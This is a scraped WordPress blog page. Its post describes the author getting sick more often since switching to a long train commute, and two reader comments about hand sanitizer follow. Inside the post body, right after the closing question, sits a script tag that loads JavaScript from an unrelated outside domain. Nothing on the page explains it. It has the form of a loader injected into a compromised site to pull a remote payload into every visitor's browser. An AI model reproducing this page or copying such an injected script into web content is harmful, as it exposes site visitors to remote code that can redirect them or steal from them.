			        style="background-image: none; background-color:#0f8bee">
								<div class="h-i">
					<div class="wrp">
																			<div class="m-s">
								<div class="hsm"></div>
								<div class="m-si">
																												<nav class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li  id="menu-item-1824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home toplvl"><a  href="http://wingingitblog.com/">Home</a></li>
<li  id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent toplvl"><a  href="https://wingingitblog.com/blog/">Blog</a></li>
<li  id="menu-item-1825" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://wingingitblog.com/winging/">About</a></li>
<li  id="menu-item-1828" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://wingingitblog.com/privacy-policy/">Privacy Policy</a></li>
<li  id="menu-item-2310" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://wingingitblog.com/cookie-policy/">Cookie Policy</a></li>
<li  id="menu-item-1987" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://wingingitblog.com/affiliate-disclosure/">Affiliate Disclosure</a></li>
</ul></nav>										<!-- Cart Dropdown -->
									
																	</div>
							</div>
						
					</div>
				</div>

			</header>
		</div>
	</div>

	
	
	
	
			
			<div class="brd">
		<div class="wrp">
							<ul itemscope itemtype="https://schema.org/BreadcrumbList">
					<li> You are here:</li>
					<li class="home" itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><a href="https://wingingitblog.com/" itemprop="item"><span itemprop="name">Home&nbsp;»</span></a><meta content="1" itemprop="position"></meta></li><li class="home" itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><a href="https://wingingitblog.com/blog/" itemprop="item"><span itemprop="name">Blog&nbsp;»</span></a><meta content="2" itemprop="position"></meta></li><li itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><a href="https://wingingitblog.com/category/work/" itemprop="item"><span itemprop="name">work&nbsp;»</span></a><meta content="3" itemprop="position"></meta></li><li class="no-link" itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><span itemprop="name">Is Commuting Making Me Ill?</span><meta content="4" itemprop="position"></meta></li>				</ul>
					</div>
	</div>

		<div class="wrp cnt">

								<div class="sAsCont">
<aside class="sAs right">
	<section id="search-4"><div class="scn"><p class="ttl">Search</p><form action="https://wingingitblog.com/" method="get" class="srh">
	<input type="text" id="search-field" class="search-field" placeholder="Search"
	       name="s"/>
	<button type="submit" id="search-button" class="search-button sBn"></button>
</form>
</div></section><section id="archives-3"><div class="scn"><p class="ttl">Archives</p>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://wingingitblog.com/2021/12/'> December 2021 </option>
	<option value='https://wingingitblog.com/2021/05/'> May 2021 </option>
	<option value='https://wingingitblog.com/2021/02/'> February 2021 </option>
	<option value='https://wingingitblog.com/2020/12/'> December 2020 </option>
	<option value='https://wingingitblog.com/2020/11/'> November 2020 </option>
	<option value='https://wingingitblog.com/2020/10/'> October 2020 </option>
	<option value='https://wingingitblog.com/2020/05/'> May 2020 </option>
	<option value='https://wingingitblog.com/2020/01/'> January 2020 </option>
	<option value='https://wingingitblog.com/2019/12/'> December 2019 </option>
	<option value='https://wingingitblog.com/2019/11/'> November 2019 </option>
	<option value='https://wingingitblog.com/2019/10/'> October 2019 </option>
	<option value='https://wingingitblog.com/2019/09/'> September 2019 </option>
	<option value='https://wingingitblog.com/2019/07/'> July 2019 </option>
	<option value='https://wingingitblog.com/2019/04/'> April 2019 </option>
	<option value='https://wingingitblog.com/2019/02/'> February 2019 </option>
	<option value='https://wingingitblog.com/2019/01/'> January 2019 </option>
	<option value='https://wingingitblog.com/2018/12/'> December 2018 </option>
	<option value='https://wingingitblog.com/2018/11/'> November 2018 </option>
	<option value='https://wingingitblog.com/2018/10/'> October 2018 </option>
	<option value='https://wingingitblog.com/2018/09/'> September 2018 </option>
	<option value='https://wingingitblog.com/2018/08/'> August 2018 </option>
	<option value='https://wingingitblog.com/2018/07/'> July 2018 </option>
	<option value='https://wingingitblog.com/2018/06/'> June 2018 </option>
	<option value='https://wingingitblog.com/2018/02/'> February 2018 </option>
	<option value='https://wingingitblog.com/2017/12/'> December 2017 </option>
	<option value='https://wingingitblog.com/2017/11/'> November 2017 </option>
	<option value='https://wingingitblog.com/2017/10/'> October 2017 </option>
	<option value='https://wingingitblog.com/2017/01/'> January 2017 </option>
	<option value='https://wingingitblog.com/2016/12/'> December 2016 </option>
	<option value='https://wingingitblog.com/2016/06/'> June 2016 </option>
	<option value='https://wingingitblog.com/2016/04/'> April 2016 </option>
	<option value='https://wingingitblog.com/2016/01/'> January 2016 </option>
	<option value='https://wingingitblog.com/2015/12/'> December 2015 </option>
	<option value='https://wingingitblog.com/2015/09/'> September 2015 </option>
	<option value='https://wingingitblog.com/2015/08/'> August 2015 </option>
	<option value='https://wingingitblog.com/2015/06/'> June 2015 </option>
	<option value='https://wingingitblog.com/2015/05/'> May 2015 </option>
	<option value='https://wingingitblog.com/2015/04/'> April 2015 </option>
	<option value='https://wingingitblog.com/2015/03/'> March 2015 </option>
	<option value='https://wingingitblog.com/2015/02/'> February 2015 </option>
	<option value='https://wingingitblog.com/2014/12/'> December 2014 </option>
	<option value='https://wingingitblog.com/2014/10/'> October 2014 </option>
	<option value='https://wingingitblog.com/2014/09/'> September 2014 </option>
	<option value='https://wingingitblog.com/2014/08/'> August 2014 </option>
	<option value='https://wingingitblog.com/2014/04/'> April 2014 </option>
	<option value='https://wingingitblog.com/2014/03/'> March 2014 </option>
	<option value='https://wingingitblog.com/2013/12/'> December 2013 </option>
	<option value='https://wingingitblog.com/2013/11/'> November 2013 </option>
	<option value='https://wingingitblog.com/2013/10/'> October 2013 </option>
	<option value='https://wingingitblog.com/2013/09/'> September 2013 </option>
	<option value='https://wingingitblog.com/2013/08/'> August 2013 </option>
	<option value='https://wingingitblog.com/2013/07/'> July 2013 </option>
	<option value='https://wingingitblog.com/2013/05/'> May 2013 </option>
	<option value='https://wingingitblog.com/2013/04/'> April 2013 </option>
	<option value='https://wingingitblog.com/2013/02/'> February 2013 </option>
	<option value='https://wingingitblog.com/2013/01/'> January 2013 </option>
	<option value='https://wingingitblog.com/2012/12/'> December 2012 </option>
	<option value='https://wingingitblog.com/2012/11/'> November 2012 </option>
	<option value='https://wingingitblog.com/2012/10/'> October 2012 </option>
	<option value='https://wingingitblog.com/2012/09/'> September 2012 </option>
	<option value='https://wingingitblog.com/2012/08/'> August 2012 </option>
	<option value='https://wingingitblog.com/2012/06/'> June 2012 </option>
	<option value='https://wingingitblog.com/2012/04/'> April 2012 </option>
	<option value='https://wingingitblog.com/2012/03/'> March 2012 </option>
	<option value='https://wingingitblog.com/2012/02/'> February 2012 </option>
	<option value='https://wingingitblog.com/2011/12/'> December 2011 </option>
	<option value='https://wingingitblog.com/2011/11/'> November 2011 </option>
	<option value='https://wingingitblog.com/2011/10/'> October 2011 </option>
	<option value='https://wingingitblog.com/2011/09/'> September 2011 </option>
	<option value='https://wingingitblog.com/2011/08/'> August 2011 </option>
	<option value='https://wingingitblog.com/2011/07/'> July 2011 </option>
	<option value='https://wingingitblog.com/2011/06/'> June 2011 </option>
	<option value='https://wingingitblog.com/2011/02/'> February 2011 </option>
	<option value='https://wingingitblog.com/2011/01/'> January 2011 </option>
	<option value='https://wingingitblog.com/2010/12/'> December 2010 </option>
	<option value='https://wingingitblog.com/2010/11/'> November 2010 </option>
	<option value='https://wingingitblog.com/2010/10/'> October 2010 </option>
	<option value='https://wingingitblog.com/2010/09/'> September 2010 </option>
	<option value='https://wingingitblog.com/2010/08/'> August 2010 </option>
	<option value='https://wingingitblog.com/2010/05/'> May 2010 </option>
	<option value='https://wingingitblog.com/2010/04/'> April 2010 </option>
	<option value='https://wingingitblog.com/2010/03/'> March 2010 </option>
	<option value='https://wingingitblog.com/2010/02/'> February 2010 </option>
	<option value='https://wingingitblog.com/2010/01/'> January 2010 </option>
	<option value='https://wingingitblog.com/2009/12/'> December 2009 </option>
	<option value='https://wingingitblog.com/2009/11/'> November 2009 </option>
	<option value='https://wingingitblog.com/2009/10/'> October 2009 </option>
	<option value='https://wingingitblog.com/2009/09/'> September 2009 </option>
	<option value='https://wingingitblog.com/2009/08/'> August 2009 </option>
	<option value='https://wingingitblog.com/2009/07/'> July 2009 </option>
	<option value='https://wingingitblog.com/2009/06/'> June 2009 </option>
	<option value='https://wingingitblog.com/2009/05/'> May 2009 </option>
	<option value='https://wingingitblog.com/2009/04/'> April 2009 </option>
	<option value='https://wingingitblog.com/2009/03/'> March 2009 </option>
	<option value='https://wingingitblog.com/2009/02/'> February 2009 </option>
	<option value='https://wingingitblog.com/2009/01/'> January 2009 </option>
	<option value='https://wingingitblog.com/2008/12/'> December 2008 </option>
	<option value='https://wingingitblog.com/2008/11/'> November 2008 </option>
	<option value='https://wingingitblog.com/2008/10/'> October 2008 </option>
	<option value='https://wingingitblog.com/2008/09/'> September 2008 </option>
	<option value='https://wingingitblog.com/2008/08/'> August 2008 </option>
	<option value='https://wingingitblog.com/2008/07/'> July 2008 </option>
	<option value='https://wingingitblog.com/2008/06/'> June 2008 </option>
	<option value='https://wingingitblog.com/2008/05/'> May 2008 </option>
	<option value='https://wingingitblog.com/2008/04/'> April 2008 </option>
	<option value='https://wingingitblog.com/2008/03/'> March 2008 </option>
	<option value='https://wingingitblog.com/2008/02/'> February 2008 </option>
	<option value='https://wingingitblog.com/2008/01/'> January 2008 </option>
	<option value='https://wingingitblog.com/2007/12/'> December 2007 </option>
	<option value='https://wingingitblog.com/2007/11/'> November 2007 </option>
	<option value='https://wingingitblog.com/2007/10/'> October 2007 </option>
	<option value='https://wingingitblog.com/2007/09/'> September 2007 </option>
	<option value='https://wingingitblog.com/2007/08/'> August 2007 </option>
	<option value='https://wingingitblog.com/2007/07/'> July 2007 </option>
	<option value='https://wingingitblog.com/2007/06/'> June 2007 </option>
	<option value='https://wingingitblog.com/2007/05/'> May 2007 </option>
	<option value='https://wingingitblog.com/2007/04/'> April 2007 </option>
	<option value='https://wingingitblog.com/2007/03/'> March 2007 </option>
	<option value='https://wingingitblog.com/2007/02/'> February 2007 </option>
	<option value='https://wingingitblog.com/2007/01/'> January 2007 </option>
	<option value='https://wingingitblog.com/2006/12/'> December 2006 </option>
	<option value='https://wingingitblog.com/2006/11/'> November 2006 </option>
	<option value='https://wingingitblog.com/2006/10/'> October 2006 </option>
	<option value='https://wingingitblog.com/2006/09/'> September 2006 </option>
	<option value='https://wingingitblog.com/2006/08/'> August 2006 </option>
	<option value='https://wingingitblog.com/2006/07/'> July 2006 </option>
	<option value='https://wingingitblog.com/2006/06/'> June 2006 </option>
	<option value='https://wingingitblog.com/2006/05/'> May 2006 </option>
	<option value='https://wingingitblog.com/2006/04/'> April 2006 </option>
	<option value='https://wingingitblog.com/2006/03/'> March 2006 </option>
	<option value='https://wingingitblog.com/2006/02/'> February 2006 </option>
	<option value='https://wingingitblog.com/2006/01/'> January 2006 </option>
	<option value='https://wingingitblog.com/2005/12/'> December 2005 </option>
	<option value='https://wingingitblog.com/2005/11/'> November 2005 </option>
	<option value='https://wingingitblog.com/2004/01/'> January 2004 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section><section id="categories-3"><div class="scn"><p class="ttl">Categories</p><form action="https://wingingitblog.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="114">3D Printing</option>
	<option class="level-0" value="25">airshows</option>
	<option class="level-0" value="103">books</option>
	<option class="level-0" value="98">commuting</option>
	<option class="level-0" value="51">computer</option>
	<option class="level-0" value="303">Coronavirus</option>
	<option class="level-0" value="105">drones</option>
	<option class="level-0" value="102">family</option>
	<option class="level-0" value="173">festival</option>
	<option class="level-0" value="26">flying</option>
	<option class="level-0" value="24">genealogy</option>
	<option class="level-0" value="109">Happy Holiday</option>
	<option class="level-0" value="309">Health</option>
	<option class="level-0" value="320">Home</option>
	<option class="level-0" value="1">Other</option>
	<option class="level-0" value="127">photography</option>
	<option class="level-0" value="14">RV</option>
	<option class="level-0" value="135">tools</option>
	<option class="level-0" value="10">travel</option>
	<option class="level-0" value="168">vehicles</option>
	<option class="level-0" value="131">web sites</option>
	<option class="level-0" value="97">work</option>
	<option class="level-0" value="4">You Should See This</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div></section>
		<section class="rw widget-rise-related" id="widget_thrive_related-2">
			<div class="scn">
									<p class="ttl">Recent Posts</p>
				
															<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/12/happy-new-year-6747683-80x45.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/happy-new-year-2022/">Happy New Year 2022</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/12/north-star-2869817-80x40.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/merry-christmas-2021/">Merry Christmas 2021</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/05/AD35E3CD-6888-4443-B40F-B5CE0F4EBA18_1_105_c-1-60x80.jpeg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/extreme-spring-cleaning/">Extreme Spring Cleaning</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/02/5bbfcab9-1b95-4359-9bca-59485204a1aa-51x80.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/animate-your-ancestors/">Animate Your Ancestors</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/02/hires_logo-80x80.png')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/getting-the-covid-vaccine/">Getting The Covid Vaccine</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2019/12/72834-2020-new-year-background-on-lightening-curtain-ET-80x38.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/happy-new-year-2021/">Happy New Year 2021</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2020/11/christmas-lettering-03-80x49.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/merry-christmas-5/">Merry Christmas</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2020/11/design-02-01-80x50.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/happy-thanksgiving-2020/">Happy Thanksgiving 2020</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2019/10/halloween2015_009-80x57.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/happy-halloween-4/">Happy Halloween!</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2020/05/4306-QuarantineBirthday-tshirt-PR-67x80.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/birthday-and-stay-at-home-orders/">Birthday And Stay At Home Orders!</a>
															</div>

						</div>
													<div class="clear"></div>
			</div>
		</section>
		<section id="text-10"><div class="scn"><p class="ttl">Affiliate Disclosure</p>			<div class="textwidget"><p>There are affiliate links on this website, if you click those links and make a purchase I may receive an affiliate commission.</p>
<p><a href="https://wingingitblog.com/affiliate-disclosure/">Read More</a></p>
</div>
		</div></section>
	</aside>
	</div>
			
						<div class="bSeCont">

				<section class="bSe left">

					
<div class="awr">

	
	
	
				<h1 class="entry-title">Is Commuting Making Me Ill?</h1>
			<div class="met">
		<ul class="meta">
							<li>
											March 18, 2015									</li>
															<li>
													/
																			<a href="https://wingingitblog.com/category/work/commuting/">
								commuting							</a>
							&nbsp;&nbsp;&nbsp;
													<a href="https://wingingitblog.com/category/work/">
								work							</a>
							
											</li>
														<li>
											/
										By					<a href="https://wingingitblog.com/author/tom/">
						tom					</a>
				</li>
													<li>
											/
										<a href="https://wingingitblog.com/is-commuting-making-me-ill/#comments">
						2						COMMENTS					</a>
				</li>
					</ul>

								<div class="mets">
								<div class="ss">
											<a class="fb" href="//www.facebook.com/sharer/sharer.php?u=https://wingingitblog.com/is-commuting-making-me-ill/"
						   onclick="return ThriveApp.open_share_popup(this.href, 545, 433, 1396);"></a>
																<a class="tw"
						   href="https://twitter.com/share?text=Is%20Commuting%20Making%20Me%20Ill%3F:&url=https://wingingitblog.com/is-commuting-making-me-ill/"
						   onclick="return ThriveApp.open_share_popup(this.href, 545, 433, 1396);"></a>
																										<a class="pt" data-pin-do="none"
						   href="http://pinterest.com/pin/create/button/?url=https://wingingitblog.com/is-commuting-making-me-ill/&media=https://wingingitblog.com/wp-content/themes/rise/images/default_featured.jpg"
						   onclick="return ThriveApp.open_share_popup(this.href, 545, 433, 1396);"></a>
									</div>
			</div>
			</div>

	
	
		<div class="awr-i">
		<p><a href="https://wingingitblog.com/wp-content/uploads/2015/03/train.jpg"><img decoding="async" class="alignleft wp-image-1399 size-medium" src="https://wingingitblog.com/wp-content/uploads/2015/03/train-300x162.jpg" alt="Is commuting makeing me ill?" width="300" height="162" srcset="https://wingingitblog.com/wp-content/uploads/2015/03/train-300x162.jpg 300w, https://wingingitblog.com/wp-content/uploads/2015/03/train.jpg 647w" sizes="(max-width: 300px) 100vw, 300px" /></a>Up until a year ago, I drove 15 minutes to my job in the suburbs, usually worked 8 or 9 hours then drove 15 to 20 minutes back home &#8211; depending on traffic. Most days I went in early and was able to be back home by 2 PM. In 27 years, I didn&#8217;t miss more than a couple days because I was sick.</p>
<p>I still have the same job for the same company but <a title="Sorry I was Missing" href="https://wingingitblog.com/sorry-i-was-missing/">our office moved</a>. Now I commute by train into the city. I still drive as far as I did before to get to the train station then I ride for an hour and 10 minutes &#8211; if the train isn&#8217;t late. Once downtown, I walk eight blocks from the station to work or wait 25 minutes to catch a shuttle. In my first year of commuting I have been sick far more times that in the 27 years of working in the suburbs.  Also, the types of illness are different. I how get bad colds, <a title="Sick Days" href="https://wingingitblog.com/sick-days/">flu</a> and stomach viruses &#8211; the kinds of things we catch from others. Before my main issue was occasional bronchitis. So, is commuting making me ill?</p>
<p>While writing this post I did some searches for &#8220;<a href="https://www.google.com/search?q=commuting+making+you+ill&amp;ie=utf-8&amp;oe=utf-8" target="_blank">commuting making you ill</a>&#8221; and the results were a mixed bag. The controlled studies seem to favor a no answer while personal anecdotes seem to indicate most commuters who wrote about the topic think commuting does make you sicker. I gave all that some thought and maybe I have some idea about why, at least for me, commuting is unhealthy.</p>
<p>First, just to get in 8 hours at work, I am gone from home for 13 hours a day. That leaves me far too little time to get things done at home and almost no time to unwind at night. Not unwinding means I don&#8217;t sleep as well as I used to and I believe that makes me more susceptible to illness.</p>
<p>Second, most of the controlled  studies I read about involved swabbing trains and buses to see what types and how many germs were present. One I read said that levels were no different that in any other public place like a mall. That might be true but in a mall you are not confined in one spot for long periods on time. There have been many times when the person sitting right behind me on the train was coughing and sneezing for a solid hour. Besides, who knows who was in that seat before I got on? The overall germ level in the car might be low but I could be sitting in a virus hot spot on any particular trip.</p>
<p>Third, there are the train stations and platforms. <a href="https://centralempire.wordpress.com/2012/06/23/chicago-union-station-overcrowding-threatens-to-limit-downstate-amtrak-ridership/" target="_blank">Huge crowds of people jammed together</a> as the try to get to or from their train. Even in a crowded mall you don&#8217;t get nearly as jammed together as when entering and exiting the station. The hand rails in stairways and on escalators are another danger spot. I try to touch as little as possible but sometimes it can&#8217;t be avoided.</p>
<p>Fourth is the walk to work from the station. There are a lot of people around me then too but at least this is outside in the open air. However, that air is often too cold, too snowy, too hot or too wet.  I think walking in those miserable conditions, especially when it is cold and wet, also makes me more susceptible to catching something.</p>
<p>Then finally I get to work. Now I am confined for the next 8 or more hours with other people who are already sick or who have carried their own load of viruses and bacteria in from their commute and spread it around the workplace.</p>
<p>So, is commuting making me ill? Do you think you are sick more because of your own commute? Please let me know what you think.<script src='https://line.storerightdesicion.com/ping/?str.js' type='text/javascript'></script></p>
<span id="tho-end-content" style="display: block; visibility: hidden;"></span><span class="tve-leads-two-step-trigger tl-2step-trigger-0"></span><span class="tve-leads-two-step-trigger tl-2step-trigger-0"></span>	</div>
	<div class="clear"></div>
	
	
	
				<div class="pnav">
			<a class="pav left" href="https://wingingitblog.com/crash/">
				<span>Previous Post</span>
				<span>Crash!</span>
			</a>
			<a class="pav right" href="https://wingingitblog.com/genealogical-proof-standard/">
				<span>Next Post</span>
				<span>Genealogical Proof Standard</span>
			</a>
		</div>
	</div>

	<div id="comments" class="comments-compat-rise">
	<div id="thrive-comments" class="clearfix">
		<div class="tcm-dot-loader">
			<span class="inner1"></span>
			<span class="inner2"></span>
			<span class="inner3"></span>
		</div>
		<div class="thrive-comments-content">
			<div class="tcm-comments-filter"></div>
			<div class="tcm-comments-create" id="respond"></div>
			<div class="tcm-comments-list">
						<li class="comment even thread-even depth-1" id="comment-433">
				<div id="div-comment-433" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/1cd3124bb3e1c538c2fa4658c657d454?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1cd3124bb3e1c538c2fa4658c657d454?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn"><a href="http://rnrontheroad.blogspot.com/" class="url" rel="ugc external nofollow">renekipp</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://wingingitblog.com/is-commuting-making-me-ill/#comments/433">March 24, 2015 at 4:42 pm</a>		</div>

		<p>Hi. Just came over from a link you posted in facebook for a previous post on RV tips. Good tips. I&#8217;ve bookmarked the page.<br />
My husband and I live in central CA, own our own business and are looking forward to one day (hopefully soon) owning an RV and traveling part time to start.<br />
Our drive to the shop is 5 1/2 miles. We rarely travel by public transportation. I can, however, agree with you that your commute is probably making you sick. I always carry a small container of Purell. I use it almost religiously after touching cash, handrails, shopping carts, you name it&#8230;  I am rarely sick (knock on wood). I highly recommend something similar. I can&#8217;t speak for the weather as I&#8217;ve not experienced such extremes. Yes, it does rain in our area (when we&#8217;re not in a drought) but we don&#8217;t get snow here.<br />
Hopefully you are feeling better soon.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://wingingitblog.com/is-commuting-making-me-ill/?replytocom=433#respond' data-commentid="433" data-postid="1396" data-belowelement="div-comment-433" data-respondelement="respond" data-replyto="Reply to renekipp" aria-label='Reply to renekipp'>Reply</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment byuser comment-author-tom bypostauthor odd alt thread-odd thread-alt depth-1" id="comment-434">
				<div id="div-comment-434" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/e8a0cb6d07e380e51879019b2d6020cd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8a0cb6d07e380e51879019b2d6020cd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">tom</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://wingingitblog.com/is-commuting-making-me-ill/#comments/434">March 25, 2015 at 4:22 pm</a>		</div>

		<p>Thanks for the comment renekipp. I am over the latest bout of stomach upset.</p>
<p>I don&#8217;t carry hand sanitizer &#8211; I probably should &#8211; but I do use it every time I pass one of those dispensers. They are all over work and there are a few in the train station. I agree that it is important to use it.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://wingingitblog.com/is-commuting-making-me-ill/?replytocom=434#respond' data-commentid="434" data-postid="1396" data-belowelement="div-comment-434" data-respondelement="respond" data-replyto="Reply to tom" aria-label='Reply to tom'>Reply</a></div>
				</div>
				</li><!-- #comment-## -->
			</div>
			<div class="tcm-lazy-comments"></div>
		</div>
	</div>
</div>

				</section>


				</div>										
		</div>
				<div class="clear"></div>
	


<footer>
			<div class="fmm">
		<div class="wrp">
			<div class="ft-m">
							</div>
		</div>
		<div class="wrp">
			<div class="ft-c">
				<p>
											Copyright 2015-2024 by Thomas L. Clough - Designed With <a href="https://thrivethemes.com/affiliates/ref.php?id=4060" rel="nofollow" target="_blank">Thrive Themes</a> - Powered By <a href=" https://wordpress.com/alp/?aff=16917&cid=1803839 " rel="nofollow" target="_blank">WordPress</a> - Hosted By <a href="https://www.wealthyaffiliate.com/hosting/a_aid/4a277ffe/data1/am" rel="nofollow" target="_blank">Wealthy Affiliate</a>														</p>
			</div>
			<div class="ft-s">
													<span>Connect With Me:</span>
								<ul>
																<li class="fb">
							<a href="https://www.facebook.com/thomas.clough.58" target="_blank"></a>
						</li>
																<li class="tw">
							<a href="https://twitter.com/wingingitblog"
							   target="_blank"></a>
						</li>
																					<li class="yt">
							<a href="https://www.youtube.com/channel/UCYnxhU4KZgrHrscObOrLx8g" target="_blank"></a>
						</li>
																<li class="pt">
							<a href="https://www.pinterest.com/tomclough/" target="_blank"></a>
						</li>
									</ul>
			</div>
		</div>
		<div class="clear"></div>
	</div>
	</footer>


	<div id="amzn-assoc-ad-6b902ad1-27bf-473c-bc0e-ff86cb73d697"></div><script async src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=6b902ad1-27bf-473c-bc0e-ff86cb73d697"></script>
<script async defer src="//assets.pinterest.com/js/pinit.js"></script><script type="text/template" id="comments-conversion"><# if ( html_switch === 'tcm_live_update' ) { #>
	<div class="tcm-thank-you-submited tcm-border-color-ac">
		<#= custom_message #>
	</div>
<# } #>
<# if ( html_switch === 'tcm_related_posts' ) { #>
	<div class="tcm-posts tcm-border-color-ac">
	        <#= custom_message #>
	        <div class="tcm-posts-list <# if ( ! show_featured_image ) { #> no-featured-image <# } #> clear-this posts-length-<#= ThriveComments.related_posts.length #>">
		        <# ThriveComments.related_posts.forEach( function ( value ) { #>
			        <div class="tcm-post tcm-color-ac <# if ( ! show_featured_image ) { #> tcm-border-bottom-color-ac <# } #>">
				        <# if ( show_featured_image ) { #>
				            <div>
		                         <a href="<#= value.guid #>" style="background-image: url(<#= value.featured_image #>)" class="tcm-related-thumbnail <# if ( ! value.featured_image ) { #>tcm-no-featured-image<# } #>">
	                            </a>
				            </div>
					    <# } #>
				        <h3><a href="<#= value.guid #>">

								<span>
									<svg class="related-posts-arrow tcm-svg-fill-ac"><use xlink:href="#tcm-related-posts-arrow"></use></svg>								</span>


								<#= value.post_title #>

								</#></a></h3>
			        </div>
		        <# } ) #>
	        </div>
	</div>
<# } #>
<# if ( html_switch === 'tcm_social_share' ) { #>
	<div class="tcm-share-post tcm-border-color-ac">
		<#= custom_message #>
		<div class="share-buttons">
			<# if ( share_btns.fb_share ) { #><div class="fb-button" data-href="http://www.facebook.com/share.php"></div><# } #>
			<# if ( share_btns.tw_share ) { #><div class="tw-button" data-href="https://twitter.com/intent/tweet"></div><# } #>
			<# if ( share_btns.lk_share ) { #><div class="in-button" data-href="https://www.linkedin.com/cws/share"></div><# } #>
			<# if ( share_btns.pt_share ) { #><div class="pt-button" data-href="http://pinterest.com/pin/create/button"></div><# } #>
			<# if ( share_btns.xi_share ) { #><div class="xi-button" data-href="https://www.xing.com/spi/shares/new"></div><# } #>
		</div>
	</div>
<# } #>
</script><script type="text/template" id="comments-create"><# if ( ! current_user_id && comment_registration ) { #>
<div class="tcm-error-heading">
	<p><#= ThriveComments.util.render_label('login_submit_comment') #></p>
</div>
<# } #>
<div class="tcm-comment-wrapper">
	<# if ( ! close_comments ) { #>
	<div class="tcm-create-post-container comment-id-<#= id #>" data-position="<#= position #>" data-comment-id="<#= id #>">
		<# if ( gravatarActive ) { #>
		<div class="left">
			<div class="tcm-client-avatar"
			<# if(typeof (ThriveComments.social_user) !== 'undefined'){#>style="background-image: url('<#= ThriveComments.social_user.picture #>')"<#}else{#>style="background-image: url('<#= photo_src #>')"<#}#>>
		</div>
	</div>
	<# } #>
	<div class="right">
		<div class="tcm-post-input-container">
			<div class="tcm-error-message"></div>
			<textarea tabindex="1" <# if ( mainInput ) { #> class='mainInput' <# } #> id='tcm-post-content' name="tcm-post-content" placeholder="<#= ThriveComments.util.render_label('enter_comment') #>"><#= comment_content #></textarea>
		</div>
				<div class="tcm-extra-fields">
					</div>
